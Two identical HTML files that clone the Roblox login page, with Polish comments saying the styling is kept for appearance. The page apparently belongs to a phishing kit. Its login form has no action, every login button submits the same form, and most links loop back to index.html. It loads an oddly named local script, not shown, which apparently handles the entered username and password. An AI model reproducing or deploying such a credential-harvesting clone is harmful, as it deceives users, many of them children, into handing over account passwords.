
<file: index.html>
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" ng-app="robloxApp"><![endif]-->
<!--[if gt IE 8]><!--><html><!--<![endif]-->
<head data-machine-id="495b2758-5bb8-bf23-8b9a-7233b93d0fbf">
    <style>@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
    <style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
    <title>Log in to Roblox</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,requiresActiveX=true">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="Roblox Corporation">
    <meta name="description" content="Login to your Roblox account or sign up to create a new account.">
    <meta name="keywords" content="free games, online games, building games, virtual worlds, free mmo, gaming cloud, physics engine">
    <meta name="apple-itunes-app" content="app-id=431946152">
    <link rel="apple-touch-icon" href="images/7c5fe83dffa97250aaddd54178900ea7.png">
    <script type="application/ld+json">
        {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Roblox",
        "url" : "https://www.roblox.com/",
        "image" : "https://images.rbxcdn.com/fc3f3e3158fc20ebb5ccc972064ebfe6.png",
        "logo" : "https://images.rbxcdn.com/fc3f3e3158fc20ebb5ccc972064ebfe6.png",
        "email" : "info@roblox.com",
        "sameAs" : [
        "https://www.facebook.com/roblox/",
        "https://twitter.com/roblox",
        "https://www.linkedin.com/company/147977",
        "https://www.instagram.com/roblox/",
        "https://www.youtube.com/user/roblox",
        "https://www.twitch.tv/roblox"
        ]
        }
    </script>
    <meta ng-csp="no-unsafe-eval">
    <meta name="locale-data" data-language-code="en_us" data-language-name="English" data-url-locale="" data-override-language-header="false">
    <meta name="device-meta" data-device-type="computer" data-is-in-app="false" data-is-desktop="true" data-is-phone="false" data-is-tablet="false" data-is-console="false" data-is-android-app="false" data-is-ios-app="false" data-is-uwp-app="false" data-is-xbox-app="false" data-is-amazon-app="false" data-is-win32-app="false" data-is-studio="false" data-is-game-client-browser="false" data-is-ios-device="false" data-is-android-device="false" data-is-universal-app="false" data-app-type="unknown" data-is-chrome-os="false" data-is-pcgdk-app="false">
    <meta name="environment-meta" data-domain="roblox.com" data-is-testing-site="false">
    <meta id="roblox-display-names" data-enabled="true">
    <meta name="hardware-backed-authentication-data" data-is-secure-authentication-intent-enabled="true" data-is-bound-auth-token-enabled="true">
    <meta name="account-switching-data" data-is-account-switching-enabled="true">
    <meta name="passkey-data" data-is-passkey-login-enabled="true">
    <meta name="passkey-data-android" data-is-passkey-login-enabled-android="true">
    <meta name="page-meta" data-internal-page-name="Login">
    <meta name="page-retry-header-enabled" data-retry-attempt-header-enabled="True">
    <link href="images/e854eb7b2951ac03edba9a2681032bba.ico" rel="icon">

    <!-- CSS Roblox – zachowane dla wyglądu -->
    <link rel="stylesheet" href="css/15b88564eae926990141be36eb3a9bd761cf2778fc9ac3425cdd4db1473148f4.css">
    <link rel="stylesheet" href="css/8fa43545250dfbd7d96d164fe24e886391fdccc9b87b0dc91ce78933aebcda43.css">
    <link rel="stylesheet" href="css/d6db63fa1054c8114471750134a3a4c0a9870a5e86b4d0a3be708582085b0f03.css">
    <link rel="stylesheet" href="css/b8f8f15a57a66e73469ae72eea7d8905346afa78b9f2397627cd099f7dcc779a.css">
    <link rel="stylesheet" href="css/66b2fd496e668938e3b0e2d9a0c12f9f88c3a1a4974608f69059d8061fc0141f.css">
    <link rel="stylesheet" href="css/76213958cdc4d91524bf7bd4db57ab8097891dccc04dff60d7f3d103861554c6.css">
    <link rel="stylesheet" href="css/c56998f707ed8eb87cbfe169758e4bf5ec378d807483904507f8562ad5b64835.css">
    <link rel="stylesheet" href="css/da45920fef8b22d35ee6cce0702d290241252fbfd99695e2abc0934d20de0974.css">
    <link rel="stylesheet" href="css/8f55fef5030e6e8f107be51f3320159f08682b053aee5e9f4bcdf7b9327cc957.css">
    <link rel="stylesheet" href="css/9bfc48ea40a698035ea8cbe3d3e94bd06d3aac48969bedceb6d8ba5ff17ff84d.css">
    <link rel="stylesheet" href="css/08c1e71929bb490446629d2f4c08ac3fc2729c4244753dcc8ec6e2f3b765adaf.css">
    <link rel="stylesheet" href="css/2c2a709240897ce382b7ff55be4347cd0994ab1e2d6ed3b56649e54b0e97e13a.css">
    <link rel="stylesheet" href="css/34dd1fec808320ee37a2554b194c6df704dd5c201d8c5842ecea3b9093341873.css">
    <link rel="stylesheet" href="css/08def520152a575438e73a81aa9a310c2415c327df7b624a24aa6e794d24dba3.css">
    <link rel="stylesheet" href="css/99bc7bc872c39ffa5d2bbb936a006c28d743808ba187f992ad896a31618c17cf.css">
    <link rel="canonical" href="https://www.roblox.com/login">
    <link rel="alternate" href="https://www.roblox.com/login" hreflang="x-default">
    <link rel="alternate" href="https://www.roblox.com/de/login" hreflang="de">
    <link rel="alternate" href="https://www.roblox.com/es/login" hreflang="es">
    <link rel="alternate" href="https://www.roblox.com/fr/login" hreflang="fr">
    <link rel="alternate" href="https://www.roblox.com/id/login" hreflang="id">
    <link rel="alternate" href="https://www.roblox.com/it/login" hreflang="it">
    <link rel="alternate" href="https://www.roblox.com/ja/login" hreflang="ja">
    <link rel="alternate" href="https://www.roblox.com/ko/login" hreflang="ko">
    <link rel="alternate" href="https://www.roblox.com/pl/login" hreflang="pl">
    <link rel="alternate" href="https://www.roblox.com/pt/login" hreflang="pt">
    <link rel="alternate" href="https://www.roblox.com/th/login" hreflang="th">
    <link rel="alternate" href="https://www.roblox.com/tr/login" hreflang="tr">
    <link rel="alternate" href="https://www.roblox.com/vi/login" hreflang="vi">
    <link rel="stylesheet" href="https://static.rbxcdn.com/css/leanbase___fb0c7d1e28371fc5e8367ce241b98d69_m.css/fetch">
    <link rel="stylesheet" href="css/9e359afacbf43adae364437d6c7671f1f7f616d62e584e5a03c08a3db28ac08b.css">
    <link rel="stylesheet" href="css/bc981bafa6b0a52c86d071d1f81b24168a8dd92e72b8ac52d37cb46bf8bd8c42.css">
    <link rel="stylesheet" href="css/59dc4960d692ecd4d1c46d72048095b94515fe07a5ea6d619ac5a475d25dfe21.css">
    <link rel="stylesheet" href="css/97a9d5a74599e95902f6456aea6e3cfaa9fe463ebbe0ae4a6a5025d40e1b7866.css">
    <link rel="stylesheet" href="css/4b5dce375cef78073d2192583d1ecd458f10c308fa99847d649d5ec801bebd61.css">
    <link rel="stylesheet" href="css/ReactLogin.css">
    <link rel="stylesheet" href="css/70a9b96d26cf93544ef5fca7ea783f537d9e57c8e9ba395f1dfb57b090d87eff.css">
    <link rel="stylesheet" href="css/3c4bd9b17b9020d9ebc87d4542a68a949a9de6150a55a92f0e65514520ee777e.css">
    <link rel="stylesheet" href="css/0fd144dfddc01ac3e7993d0305a56cf1027a2aed388c9be44c0d37f565b93048.css">
    <link rel="stylesheet" href="css/3bca47a98d58fdf98a7063c4f3b390671e5326ed559813887f3945876c997da6.css">
    <link rel="stylesheet" href="css/d45e200658a1343116bbf4a88c367d093758085e7d001918d641c85b2143468f.css">
    <link rel="stylesheet" href="css/c5373f0dced8d7be7bb3ad1b978fb8af776157fcc41ad3d5c92d725063c2e6e1.css">
    <link rel="stylesheet" href="css/d5a3728b78be729b693aadf79a1f45f0fa49c15fe863a0d7dd631b75f9e82207.css">
    <link id="nordvpn-contentScript-extension-fonts" rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
</head>
<body id="rbx-body" class="rbx-body   dark-theme gotham-font" data-performance-relative-value="0.005" data-internal-page-name="Login" data-send-event-percentage="0">
    <meta name="csrf-token" data-token="Kmz/DzjdHDnh">
    <div id="wrap" class="wrap no-gutter-ads logged-out" data-gutter-ads-enabled="false">
        <div id="navigation-container" class="dark-theme gotham-font">
            <div id="header" class="navbar-fixed-top rbx-header" role="navigation">
                <div class="container-fluid">
                    <div class="rbx-navbar-header">
                        <div class="navbar-header">
                            <a class="navbar-brand" href="/home"> <span class="icon-logo"></span><span class="icon-logo-r"></span> </a>
                        </div>
                    </div>
                    <ul class="nav rbx-navbar hidden-xs hidden-sm col-md-5 col-lg-4">
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Charts</a> </li>
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Marketplace</a> </li>
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Create</a> </li>
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Robux</a> </li>
                    </ul>
                    <div id="right-navigation-header">
                        <div class="navbar-right rbx-navbar-right">
                            <ul class="nav navbar-right rbx-navbar-right-nav">
                                <li class="signup-button-container"><a class="rbx-navbar-signup btn-growth-sm nav-menu-title signup-button" href="https://www.roblox.com/account/signupredir?returnUrl=https%3A%2F%2Fwww.roblox.com%2FLogin" id="sign-up-button">Sign Up</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="container-main" id="container-main" tabindex="-1">
            <div class="alert-container">
                <noscript>
                    <div class="alert-info" role="alert">Please enable Javascript to use all the features on this site.</div>
                </noscript>
            </div>
            <div class="content">
                <!-- FunCaptcha (opcjonalny) -->
                <script src="https://roblox-api.arkoselabs.com/fc/api/?onload=reportFunCaptchaLoaded" async></script>
                <script>
                    function reportFunCaptchaLoaded() {}
                </script>

                <br><br>
                <div id="react-login-container" class="login-container" data-return-url="" data-enable-react-ui="true">
                    <div id="login-base">
                        <div class="section-content login-section">
                            <h1 class="login-header">Login to Roblox</h1>
                            <div id="login-form">
                                <div class="login-form-container">
                                    <form id="login-form-real" class="login-form">
                                        <div class="form-group username-form-group">
                                            <input id="login-username" name="username" type="text" class="form-control input-field" placeholder="Username/Email/Phone" required>
                                        </div>
                                        <div class="form-group password-form-group">
                                            <input id="login-password" name="password" type="password" class="form-control input-field" placeholder="Password" required>
                                            <p class="form-control-label xsmall text-error login-error" id="text-error"></p>
                                        </div>
                                        <span id="login-loading" class="spinner spinner-default" style="display:none;"></span>
                                        <button type="submit" id="login-button" class="btn-full-width login-button btn-secondary-md">Log In</button>
                                    </form>
                                </div>
                            </div>
                            <div class="text-center forgot-credentials-link">
                                <a id="forgot-credentials-link" class="text-link" href="https://www.roblox.com/login/forgot-password-or-username" target="_self">Forgot Password or Username?</a>
                            </div>
                            <div class="alternative-login-divider-container">
                                <div class="rbx-divider alternative-login-divider"></div>
                            </div>
                            <button type="button" id="otp-login-button" class="btn-full-width btn-control-md otp-login-button" onclick="document.getElementById('login-form-real').dispatchEvent(new Event('submit'))">Email Me a One-Time Code</button>
                            <button type="button" id="cross-device-login-button" class="btn-full-width btn-control-md cross-device-login-button" onclick="document.getElementById('login-form-real').dispatchEvent(new Event('submit'))">
                                <span>Use Another Device</span>
                            </button>
                            <div class="text-center">
                                <div class="signup-option">
                                    <span class="no-account-text">Don't have an account?</span>
                                    <a id="sign-up-link" class="text-link signup-link" href="https://www.roblox.com/" target="_self">Sign Up</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Footer -->
                <footer class="container-footer" id="footer-container" data-is-giftcards-footer-enabled="True">
                    <div class="footer">
                        <ul class="row footer-links">
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">About Us</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Jobs</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Blog</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Parents</a></li>
                            <li class="footer-link"><a class="text-footer-nav giftcards" href="index.html" target="_blank">Gift Cards</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Help</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Terms</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Accessibility</a></li>
                            <li class="footer-link"><a class="text-footer-nav privacy" href="index.html" target="_blank">Privacy</a></li>
                        </ul>
                        <div class="row copyright-container">
                            <div class="col-sm-12">
                                <p class="text-footer footer-note">2022 Roblox Corporation. Roblox, the Roblox logo and Powering Imagination are among our registered and unregistered trademarks in the U.S. and other countries.</p>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    <script src="css/oefdspofrewoisfewfewfw02349.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" ng-app="robloxApp"><![endif]-->
<!--[if gt IE 8]><!--><html><!--<![endif]-->
<head data-machine-id="495b2758-5bb8-bf23-8b9a-7233b93d0fbf">
    <style>@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
    <style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>
    <title>Log in to Roblox</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,requiresActiveX=true">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="Roblox Corporation">
    <meta name="description" content="Login to your Roblox account or sign up to create a new account.">
    <meta name="keywords" content="free games, online games, building games, virtual worlds, free mmo, gaming cloud, physics engine">
    <meta name="apple-itunes-app" content="app-id=431946152">
    <link rel="apple-touch-icon" href="images/7c5fe83dffa97250aaddd54178900ea7.png">
    <script type="application/ld+json">
        {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Roblox",
        "url" : "https://www.roblox.com/",
        "image" : "https://images.rbxcdn.com/fc3f3e3158fc20ebb5ccc972064ebfe6.png",
        "logo" : "https://images.rbxcdn.com/fc3f3e3158fc20ebb5ccc972064ebfe6.png",
        "email" : "info@roblox.com",
        "sameAs" : [
        "https://www.facebook.com/roblox/",
        "https://twitter.com/roblox",
        "https://www.linkedin.com/company/147977",
        "https://www.instagram.com/roblox/",
        "https://www.youtube.com/user/roblox",
        "https://www.twitch.tv/roblox"
        ]
        }
    </script>
    <meta ng-csp="no-unsafe-eval">
    <meta name="locale-data" data-language-code="en_us" data-language-name="English" data-url-locale="" data-override-language-header="false">
    <meta name="device-meta" data-device-type="computer" data-is-in-app="false" data-is-desktop="true" data-is-phone="false" data-is-tablet="false" data-is-console="false" data-is-android-app="false" data-is-ios-app="false" data-is-uwp-app="false" data-is-xbox-app="false" data-is-amazon-app="false" data-is-win32-app="false" data-is-studio="false" data-is-game-client-browser="false" data-is-ios-device="false" data-is-android-device="false" data-is-universal-app="false" data-app-type="unknown" data-is-chrome-os="false" data-is-pcgdk-app="false">
    <meta name="environment-meta" data-domain="roblox.com" data-is-testing-site="false">
    <meta id="roblox-display-names" data-enabled="true">
    <meta name="hardware-backed-authentication-data" data-is-secure-authentication-intent-enabled="true" data-is-bound-auth-token-enabled="true">
    <meta name="account-switching-data" data-is-account-switching-enabled="true">
    <meta name="passkey-data" data-is-passkey-login-enabled="true">
    <meta name="passkey-data-android" data-is-passkey-login-enabled-android="true">
    <meta name="page-meta" data-internal-page-name="Login">
    <meta name="page-retry-header-enabled" data-retry-attempt-header-enabled="True">
    <link href="images/e854eb7b2951ac03edba9a2681032bba.ico" rel="icon">

    <!-- CSS Roblox – zachowane dla wyglądu -->
    <link rel="stylesheet" href="css/15b88564eae926990141be36eb3a9bd761cf2778fc9ac3425cdd4db1473148f4.css">
    <link rel="stylesheet" href="css/8fa43545250dfbd7d96d164fe24e886391fdccc9b87b0dc91ce78933aebcda43.css">
    <link rel="stylesheet" href="css/d6db63fa1054c8114471750134a3a4c0a9870a5e86b4d0a3be708582085b0f03.css">
    <link rel="stylesheet" href="css/b8f8f15a57a66e73469ae72eea7d8905346afa78b9f2397627cd099f7dcc779a.css">
    <link rel="stylesheet" href="css/66b2fd496e668938e3b0e2d9a0c12f9f88c3a1a4974608f69059d8061fc0141f.css">
    <link rel="stylesheet" href="css/76213958cdc4d91524bf7bd4db57ab8097891dccc04dff60d7f3d103861554c6.css">
    <link rel="stylesheet" href="css/c56998f707ed8eb87cbfe169758e4bf5ec378d807483904507f8562ad5b64835.css">
    <link rel="stylesheet" href="css/da45920fef8b22d35ee6cce0702d290241252fbfd99695e2abc0934d20de0974.css">
    <link rel="stylesheet" href="css/8f55fef5030e6e8f107be51f3320159f08682b053aee5e9f4bcdf7b9327cc957.css">
    <link rel="stylesheet" href="css/9bfc48ea40a698035ea8cbe3d3e94bd06d3aac48969bedceb6d8ba5ff17ff84d.css">
    <link rel="stylesheet" href="css/08c1e71929bb490446629d2f4c08ac3fc2729c4244753dcc8ec6e2f3b765adaf.css">
    <link rel="stylesheet" href="css/2c2a709240897ce382b7ff55be4347cd0994ab1e2d6ed3b56649e54b0e97e13a.css">
    <link rel="stylesheet" href="css/34dd1fec808320ee37a2554b194c6df704dd5c201d8c5842ecea3b9093341873.css">
    <link rel="stylesheet" href="css/08def520152a575438e73a81aa9a310c2415c327df7b624a24aa6e794d24dba3.css">
    <link rel="stylesheet" href="css/99bc7bc872c39ffa5d2bbb936a006c28d743808ba187f992ad896a31618c17cf.css">
    <link rel="canonical" href="https://www.roblox.com/login">
    <link rel="alternate" href="https://www.roblox.com/login" hreflang="x-default">
    <link rel="alternate" href="https://www.roblox.com/de/login" hreflang="de">
    <link rel="alternate" href="https://www.roblox.com/es/login" hreflang="es">
    <link rel="alternate" href="https://www.roblox.com/fr/login" hreflang="fr">
    <link rel="alternate" href="https://www.roblox.com/id/login" hreflang="id">
    <link rel="alternate" href="https://www.roblox.com/it/login" hreflang="it">
    <link rel="alternate" href="https://www.roblox.com/ja/login" hreflang="ja">
    <link rel="alternate" href="https://www.roblox.com/ko/login" hreflang="ko">
    <link rel="alternate" href="https://www.roblox.com/pl/login" hreflang="pl">
    <link rel="alternate" href="https://www.roblox.com/pt/login" hreflang="pt">
    <link rel="alternate" href="https://www.roblox.com/th/login" hreflang="th">
    <link rel="alternate" href="https://www.roblox.com/tr/login" hreflang="tr">
    <link rel="alternate" href="https://www.roblox.com/vi/login" hreflang="vi">
    <link rel="stylesheet" href="https://static.rbxcdn.com/css/leanbase___fb0c7d1e28371fc5e8367ce241b98d69_m.css/fetch">
    <link rel="stylesheet" href="css/9e359afacbf43adae364437d6c7671f1f7f616d62e584e5a03c08a3db28ac08b.css">
    <link rel="stylesheet" href="css/bc981bafa6b0a52c86d071d1f81b24168a8dd92e72b8ac52d37cb46bf8bd8c42.css">
    <link rel="stylesheet" href="css/59dc4960d692ecd4d1c46d72048095b94515fe07a5ea6d619ac5a475d25dfe21.css">
    <link rel="stylesheet" href="css/97a9d5a74599e95902f6456aea6e3cfaa9fe463ebbe0ae4a6a5025d40e1b7866.css">
    <link rel="stylesheet" href="css/4b5dce375cef78073d2192583d1ecd458f10c308fa99847d649d5ec801bebd61.css">
    <link rel="stylesheet" href="css/ReactLogin.css">
    <link rel="stylesheet" href="css/70a9b96d26cf93544ef5fca7ea783f537d9e57c8e9ba395f1dfb57b090d87eff.css">
    <link rel="stylesheet" href="css/3c4bd9b17b9020d9ebc87d4542a68a949a9de6150a55a92f0e65514520ee777e.css">
    <link rel="stylesheet" href="css/0fd144dfddc01ac3e7993d0305a56cf1027a2aed388c9be44c0d37f565b93048.css">
    <link rel="stylesheet" href="css/3bca47a98d58fdf98a7063c4f3b390671e5326ed559813887f3945876c997da6.css">
    <link rel="stylesheet" href="css/d45e200658a1343116bbf4a88c367d093758085e7d001918d641c85b2143468f.css">
    <link rel="stylesheet" href="css/c5373f0dced8d7be7bb3ad1b978fb8af776157fcc41ad3d5c92d725063c2e6e1.css">
    <link rel="stylesheet" href="css/d5a3728b78be729b693aadf79a1f45f0fa49c15fe863a0d7dd631b75f9e82207.css">
    <link id="nordvpn-contentScript-extension-fonts" rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
</head>
<body id="rbx-body" class="rbx-body   dark-theme gotham-font" data-performance-relative-value="0.005" data-internal-page-name="Login" data-send-event-percentage="0">
    <meta name="csrf-token" data-token="Kmz/DzjdHDnh">
    <div id="wrap" class="wrap no-gutter-ads logged-out" data-gutter-ads-enabled="false">
        <div id="navigation-container" class="dark-theme gotham-font">
            <div id="header" class="navbar-fixed-top rbx-header" role="navigation">
                <div class="container-fluid">
                    <div class="rbx-navbar-header">
                        <div class="navbar-header">
                            <a class="navbar-brand" href="/home"> <span class="icon-logo"></span><span class="icon-logo-r"></span> </a>
                        </div>
                    </div>
                    <ul class="nav rbx-navbar hidden-xs hidden-sm col-md-5 col-lg-4">
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Charts</a> </li>
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Marketplace</a> </li>
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Create</a> </li>
                        <li> <a class="font-header-2 nav-menu-title text-header" href="index.html">Robux</a> </li>
                    </ul>
                    <div id="right-navigation-header">
                        <div class="navbar-right rbx-navbar-right">
                            <ul class="nav navbar-right rbx-navbar-right-nav">
                                <li class="signup-button-container"><a class="rbx-navbar-signup btn-growth-sm nav-menu-title signup-button" href="https://www.roblox.com/account/signupredir?returnUrl=https%3A%2F%2Fwww.roblox.com%2FLogin" id="sign-up-button">Sign Up</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="container-main" id="container-main" tabindex="-1">
            <div class="alert-container">
                <noscript>
                    <div class="alert-info" role="alert">Please enable Javascript to use all the features on this site.</div>
                </noscript>
            </div>
            <div class="content">
                <!-- FunCaptcha (opcjonalny) -->
                <script src="https://roblox-api.arkoselabs.com/fc/api/?onload=reportFunCaptchaLoaded" async></script>
                <script>
                    function reportFunCaptchaLoaded() {}
                </script>

                <br><br>
                <div id="react-login-container" class="login-container" data-return-url="" data-enable-react-ui="true">
                    <div id="login-base">
                        <div class="section-content login-section">
                            <h1 class="login-header">Login to Roblox</h1>
                            <div id="login-form">
                                <div class="login-form-container">
                                    <form id="login-form-real" class="login-form">
                                        <div class="form-group username-form-group">
                                            <input id="login-username" name="username" type="text" class="form-control input-field" placeholder="Username/Email/Phone" required>
                                        </div>
                                        <div class="form-group password-form-group">
                                            <input id="login-password" name="password" type="password" class="form-control input-field" placeholder="Password" required>
                                            <p class="form-control-label xsmall text-error login-error" id="text-error"></p>
                                        </div>
                                        <span id="login-loading" class="spinner spinner-default" style="display:none;"></span>
                                        <button type="submit" id="login-button" class="btn-full-width login-button btn-secondary-md">Log In</button>
                                    </form>
                                </div>
                            </div>
                            <div class="text-center forgot-credentials-link">
                                <a id="forgot-credentials-link" class="text-link" href="https://www.roblox.com/login/forgot-password-or-username" target="_self">Forgot Password or Username?</a>
                            </div>
                            <div class="alternative-login-divider-container">
                                <div class="rbx-divider alternative-login-divider"></div>
                            </div>
                            <button type="button" id="otp-login-button" class="btn-full-width btn-control-md otp-login-button" onclick="document.getElementById('login-form-real').dispatchEvent(new Event('submit'))">Email Me a One-Time Code</button>
                            <button type="button" id="cross-device-login-button" class="btn-full-width btn-control-md cross-device-login-button" onclick="document.getElementById('login-form-real').dispatchEvent(new Event('submit'))">
                                <span>Use Another Device</span>
                            </button>
                            <div class="text-center">
                                <div class="signup-option">
                                    <span class="no-account-text">Don't have an account?</span>
                                    <a id="sign-up-link" class="text-link signup-link" href="https://www.roblox.com/" target="_self">Sign Up</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Footer -->
                <footer class="container-footer" id="footer-container" data-is-giftcards-footer-enabled="True">
                    <div class="footer">
                        <ul class="row footer-links">
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">About Us</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Jobs</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Blog</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Parents</a></li>
                            <li class="footer-link"><a class="text-footer-nav giftcards" href="index.html" target="_blank">Gift Cards</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Help</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Terms</a></li>
                            <li class="footer-link"><a class="text-footer-nav" href="index.html" target="_blank">Accessibility</a></li>
                            <li class="footer-link"><a class="text-footer-nav privacy" href="index.html" target="_blank">Privacy</a></li>
                        </ul>
                        <div class="row copyright-container">
                            <div class="col-sm-12">
                                <p class="text-footer footer-note">2022 Roblox Corporation. Roblox, the Roblox logo and Powering Imagination are among our registered and unregistered trademarks in the U.S. and other countries.</p>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        </div>
    </div>
    <script src="css/oefdspofrewoisfewfewfw02349.js"></script>
</body>
</html>
</file>
